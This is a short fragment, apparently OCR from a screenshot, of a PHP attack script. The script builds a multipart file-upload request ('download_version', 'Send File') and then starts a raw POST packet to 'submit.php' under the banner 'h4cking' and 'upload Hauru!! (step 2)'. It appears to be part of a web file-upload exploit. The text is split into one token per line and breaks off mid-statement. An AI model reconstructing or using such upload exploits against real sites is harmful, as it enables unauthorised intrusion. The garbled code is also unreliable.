
h4cking

----------------------------
-7d6224c08dc

Content-Disposition: form-data; 
name="download_version"

666

----------------------------
-7d6224c08dc

Content-Disposition: form-data; 
name="upload"

Send File

----------------------------
-7d6224c08dc--

'
;
echo
"upload Hauru!! (step 2)...\n"
;
$packet
=
"POST "
.
$p
.
"submit.php?stype=f 